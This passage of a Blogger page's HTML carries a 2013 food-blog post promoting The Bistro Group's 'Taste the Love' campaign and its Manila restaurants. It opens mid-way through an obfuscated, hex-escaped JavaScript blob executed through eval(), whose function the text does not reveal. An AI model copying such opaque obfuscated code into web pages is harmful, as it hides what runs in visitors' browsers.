\m\\a\\x\\k\\m\\e\\D\\I\\a\\V\\h\\e\\D\\a\\M\\M\\M\\a\\j\\s\\m\\c\\a\\D\\I\\a\\e\\c\\i\\x\\a\\j\\s\\a\\e\\i\\e\\C\\a\\e\\D\\y\\x\\J\\a\\o\\y\\J\\o\\e\\i\\a\\o\\i\\E\\a\\z\\y\\J\\j\\s\\o\\D\\c\\C\\a\\14\\h\\m\\a\\18\\c\\J\\a\\V\\h\\i\\a\\X\\z\\i\\a\\V\\h\\L\\a\\14\\y\\m\\a\\14\\y\\j\\a\\X\\y\\u\\a\\1v\\c\\z\\a\\1a\\E\\e\\a\\1f\\k\\U\\a\\17\\c\\E\\a\\D\\e\\x\\j\\a\\o\\y\\J\\o\\e\\i\\s\\m\\u\\a\\e\\c\\S\\e\\a\\e\\L\\z\\c\\a\\i\\c\\z\\j\\s\\c\\o\\a\\z\\h\\i\\o\\c\\13\\m\\e\\a\\h\\j\\e\\c\\i\\m\\h\\e\\c\\a\\C\\h\\L\\o\\e\\i\\a\\i\\c\\o\\y\\j\\e\\o\\a\\x\\h\\S\\a\\o\\D\\k\\M\\i\\c\\E\\c\\m\\e\\z\\k\\o\\e\\o\\d\\a\\r\\c\\c\\e\\o\\a\\o\\e\\L\\j\\c\\a\\J\\h\\E\\N\\u\\i\\k\\y\\m\\C\\a\\s\\x\\h\\u\\c\\a\\y\\i\\j\\a\\k\\U\\c\\i\\j\\h\\L\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\e\\c\\S\\e\\a\\j\\h\\J\\c\\j\\a\\J\\k\\k\\N\\x\\h\\i\\N\\a\\r\\c\\h\\e\\y\\i\\c\\a\\o\\c\\h\\i\\E\\D\\a\\o\\j\\s\\C\\c\\o\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\J\\y\\e\\e\\k\\m\\a\\1c\\c\\h\\C\\a\\V\\k\\i\\c\\a\\r\\j\\c\\S\\o\\j\\s\\C\\c\\i\\a\\k\\m\\j\\k\\h\\C\\a\\u\\c\\e\\19\\j\\c\\x\\c\\m\\e\\Y\\L\\13\\C\\a\\x\\L\\E\\k\\m\\e\\c\\m\\e\\a\\m\\y\\j\\j\\a\\j\\k\\E\\h\\e\\s\\k\\m\\a\\X\\i\\i\\h\\L\\a\\m\\c\\M\\a\\i\\h\\m\\C\\k\\x\\a\\r\\j\\k\\k\\i\\a\\o\\D\\k\\M\\1c\\h\\m\\C\\k\\x\\13\\x\\u\\a\\i\\c\\r\\a\\C\\k\\r\\k\\j\\j\\k\\M\\a\\V\\s\\m\\s\\x\\h\\j\\a\\Y\\j\\k\\u\\u\\c\\i\\a\\16\\c\\x\\z\\j\\h\\e\\c\\o\\a\\s\\m\\m\\c\\i\\1g\\16\\V\\1d\\a\\Y\\c\\h\\y\\e\\L\\16\\c\\x\\z\\j\\h\\e\\c\\o","","\\r\\i\\k\\x\\12\\D\\h\\i\\12\\k\\C\\c","\\i\\c\\z\\j\\h\\E\\c","\\1m\\M\\t","\\1m\\J","\\u"];1Q(1x(1w,1t,K,1e,W,1G){W=1x(K){1i(K<1t?Q[4]:W(1R(K/1t)))+((K=K%1t)>1S?1I[Q[5]](K+1M):K.1N(1O))};1J(!Q[4][Q[6]](/^/,1I)){1K(K--){1G[W(K)]=1e[K]||W(K)};1e=[1x(W){1i 1G[W]}];W=1x(){1i Q[7]};K=1};1K(K--){1J(1e[K]){1w=1w[Q[6]](1T 1U(Q[8]+W(K)+Q[8],Q[9]),1e[K])}};1i 1w}(Q[0],1W,1X,Q[3][Q[2]](Q[1]),0,{}))',62,122,'||||||||||x7C|x22|x65|x31|x74|x3D|x2E|x61|x72|x6C|x6F|x20|x6E|x3B|x73|x28|x29|x66|x69|x2B|x67|x3C|x27|x6D|x75|x70|x2C|x3E|x64|x68|x63|x2F|x5D|x5B|x32|x62|_0x4be7x3|x79|x77|x6B|x7D|x7B|_0xc2d9|x2D|x78|x30|x76|x4D|_0x4be7x5|x41|x42|x71|x26|x6A|x43|x49|x4A|x35|x54|x44|x46|x45|x4F|x7A|x52|x4C|_0x4be7x4|x4E|x48|x36|return|x24|x50|x33|x5C|x3A|x21|x51|x38|x4B|x47|_0x4be7x2|x39|x53|_0x4be7x1|function|x37|x34|x58|x5A|x56|x59|x55|x57|_0x4be7x6|x5F|String|if|while|x3F|29|toString|36|x2A|eval|parseInt|35|new|RegExp|var|62|138'.split('|'),0,{}))

 //]]>
</script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtIznhBIlJwpE1_nM5kVVqmVzjd3UXMFGSHRx4UdXdX05Y92g5cV8PUsUf2o3jJyuuhsCnnmRXKjBYc0i9rbKZWNL_lpB8_8aNoYGNW5guafPf_-BqYgsSr-_odf0sgcm6PdSZPCUXHEjN/s1600/no_image.jpg";
var maxresults=3;
var splittercolor="#fff";
var relatedpoststitle="";
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}

catch (error){
s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtIznhBIlJwpE1_nM5kVVqmVzjd3UXMFGSHRx4UdXdX05Y92g5cV8PUsUf2o3jJyuuhsCnnmRXKjBYc0i9rbKZWNL_lpB8_8aNoYGNW5guafPf_-BqYgsSr-_odf0sgcm6PdSZPCUXHEjN/s1600/no_image.jpg";}
}
if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;

}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i]))
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;

}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}

function printRelatedLabels_thumbs(current) {
var splitbarcolor;
if(typeof(splittercolor) !== 'undefined') splitbarcolor=splittercolor; else splitbarcolor="#DDDDDD";
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}

var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;
if(relatedTitles.length>0) document.write('<h2>'+relatedpoststitle+'</h2>');
document.write('<div style="clear: both;"/>');
while (i < relatedTitles.length && i < 20 && i<maxresults) {
document.write('<a style="text-decoration:none;padding:5px;float:left;');
if(i!=0) document.write('border-left:solid 0.5px '+splitbarcolor+';"');
else document.write('"');
  document.write(' href="' + relatedUrls[r] + '"><img style="width:100%;height:150px;overflow:hidden;display:inline;" src="'+thumburl[r]+'"/><br/><div style="padding-left:3px;height:65px;border: 0pt none ; margin: 3px 0pt 0pt; padding: 0pt; font-style: normal; font-variant: normal; font-weight: 700; font-size: 12px; line-height: 16px; font-size-adjust: none; font-stretch: normal;">'+relatedTitles[r]+'</div></a>');
i++;

if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}
}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5066192679755950750&amp;zx=3fa15be3-454d-41c4-bdac-0d1d2017cb2f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5066192679755950750&amp;zx=3fa15be3-454d-41c4-bdac-0d1d2017cb2f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3139293030698445 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/thepurpledoll/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/thepurpledoll/' target='_blank' title='Instagram'></a></li>
<li><a class='Twitter' href='https://www.twitter.com/sumirehana013' target='_blank' title='Twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>



<div id="outer-wrapper" class="item">


  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.thepurpledoll.net/' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Purple Doll' height='225px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mD3fGyKWfN9ODH7NIZ3-b8rSQwzoYkIk95Hce5ybMFEh0Q0JHTgVahnEYDdUZP006B_zaWEieLJOyimYD1frIlXZ0W-vl8SLtj_sVK9aAF2chSF5myf8aynmFBFBuffEtpPr11H_2v64/s1600/Header.png' style='display: block' width='475px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper' style='text-align:center;'>
<div class='nav-menu'>
<div class='header-menu'>
<nav id='menu'>
<ul>
<li class='home'>
<a href='/'>
              Home
          </a>
</li>
<li>
<a href='#'>
                        Restaurants
          </a>
<ul class='menus'>
<li><a href='#'>By Cuisine</a>
<ul class='menus'>
<li><a href='#'>Asian</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/chinese'>Chinese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/japanese'>Japanese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/korean'>Korean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/malaysian'>Malaysian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Singaporean'>Singaporean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/taiwanese'>Taiwanese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/thai'>Thai</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vietnamese'>Vietnamese</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/american'>American</a></li>
<li><a href='#'>European</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/French'>French</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/greek'>Greek</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/italian'>Italian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mediterranean'>Mediterranean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Spanish'>Spanish</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Yugoslavian'>Yugoslavian</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/filipino'>Filipino</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mexican'>Mexican</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/persian'>Persian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/international'>International</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vegan'>Vegan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vegetarian'>Vegetarian</a></li>
</ul></li>
<li><a href='#'>By Location</a>
<ul class='menus'>
<li><a href='#'>Metro Manila</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/caloocan'>Caloocan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/makati%20city'>Makati</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/malabon'>Malabon</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/manila'>Manila</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mandaluyong%20city'>Mandaluyong</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/muntinlupa%20city'>Muntinlupa</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pasay%20city'>Pasay</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pasig%20city'>Pasig</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/quezon%20city'>Quezon City</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/san%20juan%20city'>San Juan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/taguig'>Taguig</a></li>
</ul></li>
<li><a href='#'>Provincial</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/cavite'>Cavite</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/davao%20city'>Davao</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/laguna'>Laguna</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/tagaytay'>Tagaytay</a></li>
</ul></li>
<li><a href='#'>International</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/hong%20kong'>Hong Kong</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/macau'>Macau</a></li>
</ul></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/hotel%20restaurant'>Hotel Dining</a></li>
<li><a href='#'>Specialty Food</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/cafe'>Cafes</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/beverage'>Beverages</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/coffee'>Coffee</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/hot%20choco'>Hot Chocolate</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/milk%20tea'>Milk Tea</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/tea'>Tea</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/smoothie'>Smoothie</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/cakes'>Cakes</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/desserts'>Desserts</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/gelato'>Gelato</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/ice%20cream'>Ice Cream</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pastry'>Pastries</a></li>
</ul></li>
<li><a href='#'>Eat-All-You-Can</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/ala%20carte%20buffet'>Ala Carte Buffet</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/buffet'>Buffet Spread</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/hotel%20eat-all-you-can'>Hotel Restaurant</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/teppanyaki'>Teppanyaki</a></li>
</ul>
</li></ul></li>
<li>
<a href='http://www.thepurpledoll.net/search/label/lifestyle'>
            Beauty & Wellness
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/travel'>
            Travel
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/fashion'>
            Fashion
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/technology'>
            Tech
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/lutong%20bahay'>
            Recipes
          </a>
</li>
</ul></nav>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://farm9.staticflickr.com/8375/8519348406_152dab49c9_z.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Taste the Love with The Bistro Group + Giveaway #12!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/18262251944750548268' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/18262251944750548268' rel='author' title='Sumi Go'><span itemprop='name'><strong>Sumi Go</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2013-03-03T23:54:00+08:00'>Sunday, March 03, 2013</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='postags'>
<a href='https://www.thepurpledoll.net/search/label/blog%20anniversary%20giveaway' rel='tag'>blog anniversary giveaway</a>
<a href='https://www.thepurpledoll.net/search/label/campaign' rel='tag'>campaign</a>
<a href='https://www.thepurpledoll.net/search/label/giveaway' rel='tag'>giveaway</a>
<a href='https://www.thepurpledoll.net/search/label/promo' rel='tag'>promo</a>
<a href='https://www.thepurpledoll.net/search/label/the%20bistro%20group' rel='tag'>the bistro group</a>
<div id='meta-post'><abbr class='published timeago' title='2013-03-03T23:54:00+08:00'>Sunday, March 03, 2013</abbr></div>
</div>
<div class='post-body entry-content' id='post-body-1628620564831822518' itemprop='articleBody'>
<meta content='While I was on a roll last January, the love month made me a real busy bee. And while this post is late, I think we should spread the love e...' name='twitter:description'/>
While I was on a roll last January, the love month made me a real busy bee. And while this post is late, I think we should spread the love even if it isn't the month of February. But first, let me share with you <b>The Bistro Group's</b> newest campaign, <b>Taste the Love</b>.<br />
<div style="text-align: center;"><img alt="Taste the Love with The Bistro Group at Village Tavern" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujG7OQu5V7JRiFYVDXmLL8O7QFbSEEmVmDckGU2Aik6XAAqqS8DEe83Xm1bFgE_uijqIZXZmsjk3pY0sNRzeDWOr6CmtjZuZu3tVbZPc7rd9gaEizsmSeVqV_Dlq0pFaR0=s0-d" width="577"></div><br />
Although <b>The Bistro Group's</b> new campaign sounds like one fit only for Valentine's, you're totally mistaken. Aside from literally offering a discount promo during the month of hearts, this campaign celebrates 3 important events for <b>The Bistro Group</b> -- the opening of 50 restaurant spread across 12 concepts, the appointment of Chef Josh Boutwood as the new corporate chef, and the launch of the group's Premiere Card.<a name="more"></a><br />
<br />
<b><u>The Bistro Group's Restaurants</u></b><br />
<br />
Probably the most popular of the group's dining spots are <b>Italianni's</b> and <b>T.G.I. Friday's</b>, but the latest to join <b>The Bistro Group's</b> roster is <b>Modern Shanghai</b> currently located at SM Mall of Asia. While I'm always excited to try new restaurants, I haven't had the time to personally try this out yet. I'll make sure to visit it soon when time permits though.<br />
<br />
<div style="text-align: center;"><a href="http://www.thepurpledoll.net/2013/01/watami-japanese-casual-restaurant.html" rel="nofollow" target="_blank"><img alt="Watami" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7kLZYD-L2INA2B3Uiv6FgrNBIwROpOEnbEi4NlxvROnUeoxLHWZGcjzG7moIIJ-un_3q6Do2oYNjn9t2MzczrWnGMf2ugvTJ1sWiL9sWrpyBVsjKDXhj6VHUMSlXesL_m=s0-d" style="margin-left: auto; margin-right: auto;" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><u><i><b>Watami Japanese Casual Restaurant at SM Mall of Asia</b></i></u></td></tr></tbody></table></a></div>Another fairly new addition is <b>Watami</b> which I visited before the past year ended. Being a Japanese food lover, I actually found myself impressed with their food offerings. The restaurant at SM Mall of Asia was also very comfortable and had a sophisticated ambiance perfect for a catch-up night out with friends or a reunion with the family.<br />
<br />
<div style="text-align: center;"><a href="http://www.thepurpledoll.net/2012/06/ma-maison-japanese-western-cuisine-in.html" rel="nofollow" target="_blank"><img alt="Ma Maison" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVGPVPejIgREZ99w5e_4vkuPwd8Yl9OOooqYs4PIvXa_WWJa59OBcFCFUmGFcxdHT3cRJFbYb0kriVBmVF0WVv8kUG_1Gi5z7-TmzF6b0RWguUxhDAVlwPxmVHBNuXiYAj=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><u><i><b>Ma Maison Japanese-Western Restaurant at Greenbelt 2</i></b></u></td></tr></tbody></table></a></div>There's also <b>Ma Maison</b> at Greenbelt 2 which caters to the discerning palates of Japanese-Western food lovers. Like my impression with <b>Watami</b>, I loved how great tasting their dishes were that I can't actually pick which one among the items I've tried was my favorite. You can say, I love them all! And aside from the food, there's also the really homey and country kitschy ambiance which is perfect for quiet, romantic dates.<br />
<br />
<div style="text-align: center;"><a href="http://www.thepurpledoll.net/2012/11/village-tavern-bonifacio-high-street-central.html" rel="nofollow" target="_blank"><img alt="Village Tavern" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7fUPhlN9q4arU-pS4XkE-I484Q2-s1PbgLYI4kT30KL-5J2VpTaKdnwyZ5Hk3HXMfYW3TwGTZu96bZ-StLBGoLxv_7N4h5YFFdZG8N_GFNusd_uK_N0ELZTDqF6KAD4DR=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><u><i><b>Village Tavern at Bonifacio High Street Central</i></b></u></td></tr></tbody></table></a></div>And of course, there's <b>Village Tavern</b> which I didn't only visit last year, but which also hosted the launch for the <b>Taste the Love</b> campaign. This restaurant among the 4 latest additions is the only one serving a full range of American fare. And while my heart and palate still belongs mostly to Asian cuisine, I surprisingly found myself highly satisfied with everything I got to try. Plus, the ambiance is so posh I can just stay there all night!<br />
<br />
Aside from these 4 international chains brought to us by <b>The Bistro Group</b>, other members of the roster are as follows.<br />
<br />
<div style="text-align: center;"><img alt="Italiannis" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPMKLy8WRG6zUF9NuQyIcw2no23ycU97KMY6CSZsA0tC3KWWYakITp5MZ25Si-o3DPMrDz_AERyOb-ffC4MP4mxeCZDFieVulu3_GisrHSL3p3esRjGRlH7psPCi1rpK0=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><a href="http://www.thepurpledoll.net/2012/08/italiannis-restaurant-new-menu-gateway-branch.html" rel="nofollow" target="_blank"><u><i><b>Italianni's at Gateway</a> <a href="http://www.thepurpledoll.net/2012/10/italiannis-restaurant-sm-mall-of-asia.html" rel="nofollow" target="_blank">and at SM Mall of Asia</i></b></u></td></tr></tbody></table></a></div><div style="text-align: center;"><a href="http://www.thepurpledoll.net/2012/12/tgi-fridays-eastwood-city.html" rel="nofollow" target="_blank"><img alt="Fridays" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbfPW7d9H9Rw-9Xj4NrYWzbvbffHcSqbSRv-gJGkwQPOvzGgiyDRGLPJKh1nlBNvde1hAk3EMZKzDth-wQuXCXcTfVm15V_oLGzZ4cUoCfoEoUO-MmIGMW6FI4Y0zkTgFv=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><u><i><b>T.G.I. Friday's at Eastwood Citywalk 1</i></b></u></td></tr></tbody></table></a></div><div style="text-align: center;"><a href="http://www.thepurpledoll.net/2012/09/bulgogi-brothers-sm-mall-of-asia.html" rel="nofollow" target="_blank"><img alt="Bulgogi Brothers" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tu92C2JqVhIm-t5ZCeFCl0B917o1hKawM65dPZqVdVVvEqEqmQvVVfjtsO_tl7jzQ1PTCXcKzUeW3ayVGgEMFLbvP3Hq-StTeVlagR6E4QtsEQDTk2hKOCXNsBxXfUmxpt=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><u><i><b>Bulgogi Brothers at SM Mall of Asia</i></b></u></td></tr></tbody></table></a></div><div style="text-align: center;"><a href="http://www.thepurpledoll.net/2013/01/fish-co-more-than-just-fish-and-chips.html" rel="nofollow" target="_blank"><img alt="Fish and Co" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_st710QRwOa5Fvw42LAfPD_uR9l2E7lwmUCEXNwGZYn7NkGM_bTiYpChgYbGdDE38d1yc9g5FZs3GMaooxgga1cgTh1V-OtfY-x84cCDFez5RHZzVcCdfEBHc9qvod_QCQ=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><u><i><b>Fish & Co. at Trinoma</i></b></u></td></tr></tbody></table></a></div><div style="text-align: center;"><a href="http://www.thepurpledoll.net/2013/02/krazy-garlik-greenbelt.html" rel="nofollow" target="_blank"><img alt="Krazy Garlik" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTd02jVJuQUfYHqkIrR058kdEHPchl4FhkHS0BpITSTSdTTbKKfOGpcI_Og5Nq8c_y3Ha3ebogFoY3AqeRrdE_ppSfQU2-Y82meBYQ-pfZYw0geWsjNUUHCGOaAn41miOX=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><u><i><b>Krazy Garlik at Greenbelt 5</i></b></u></td></tr></tbody></table></a></div>There's also <b>Flapjacks</b>, <b>Pig Out!</b> and <b>The Stock Market</b> which I haven't gotten to try yet. Oh, I just recently found out that there's another new addition to the <b>The Bistro Group</b>. It's <b>Smokin' Hot BarBQ</b> in Greenbelt 3 which serves global Filipino cuisine. <br />
<br />
<b><u>The New Corporate Chef & The Premiere Card</b></u><br />
<br />
Now, I've mentioned that aside from opening new restaurants and hitting the 50 restaurants milestone, there are other good things behind the <b>Taste the Love</b> campaign. First is having Chef Josh Boutwood as the new corporate chef after serving as a consultant until the late 2012. I've personally met him during <a href="http://www.thepurpledoll.net/2012/11/village-tavern-bonifacio-high-street-central.html" rel="nofollow" target="_blank">my visit to Village Tavern</a> last year and he sure has good credentials to back him up.<br />
<br />
<div style="text-align: center;"><img alt="Chef Josh Boutwood" height="250" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDWcbnI679dgLg-lRAjrKn9TieYG4uuoUxcug8maOlYEDEP0GLoGeevmF7CyaT07sTYJyFMoTvf3hg95qMFOetR_osBV7nvzKvsa6MHTWuNMwIv3yhO3tu4PCDeBwJbuRv=s0-d"> <img alt="The-Bistro-Group-Premiere-Card" height="250" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9z1S0DGoBk6QY7gynrRAUfWQ_i__APaF4ggL7r4VSneGOK5muAw2fvGhe11ARM7dmR4yuuTsC4rtVVdTxm3-o2ja6VgatBspRfhMwNcxqBJcfQutHK_Cgb6kuRmWhAA=s0-d"></div><font size="2"><i>"Chef Josh Boutwood is The Bistro Group&#8217;s new corporate chef, having been appointed in the late 2012. The Filipino-British Chef studied at the Escuela de Culinario Mojacar in Spain, and apprenticed under French Raymond Blanc at Le Manoir aux Quat&#8217; Saisons in England. He has worked in various restaurants in Spain, Denmark, and Sweden, most notably at Noma, touted as one of the best restaurants in the world by San Pellegrinos&#8217; 50 Best. Upon his return to the Philippines, he set up his own restaurant in Boracay before joining The Bistro Group. He also won several awards at the 3rd Philippine Culinary 